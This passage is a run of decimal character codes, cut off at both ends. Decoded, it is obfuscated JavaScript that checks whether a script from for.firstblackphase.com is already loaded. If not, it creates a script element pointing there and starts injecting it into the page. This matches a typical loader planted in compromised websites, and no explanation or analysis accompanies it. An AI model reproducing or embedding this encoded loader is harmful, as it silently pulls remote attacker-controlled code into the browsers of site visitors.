
110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,
114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,
109,101,110,116,46,113,117,101,114,121,83,101,108,101,
99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,
99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,3
9,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,
116,112,115,58,47,47,102,111,114,46,102,105,114,115,11
6,98,108,97,99,107,112,104,97,115,101,46,99,111,109,4
7,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,
115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,
97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,
97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,1
01,109,101,110,116,40,39,115,99,114,105,112,116,39,41,
59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,1
00,111,99,117,109,101,110,116,46,99,117,114,114,101,110